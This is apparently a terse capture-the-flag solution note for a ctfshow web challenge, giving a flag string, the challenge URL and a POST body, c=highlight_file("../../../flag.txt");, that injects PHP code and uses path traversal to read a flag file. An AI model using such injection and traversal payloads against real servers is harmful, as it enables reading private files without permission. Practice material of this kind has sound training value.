 ctfshow{bac21c85-334e-40f4-83e0-9476f2581b51}
URL
https://178fceee-f4d8-4ede-baf4-534b7b78feb6.challenge.ctf
Use POST method
enctype
application/x-www-form-urlencode
Body
c=highlight_file("../../../flag.txt");
MODIFY HEADER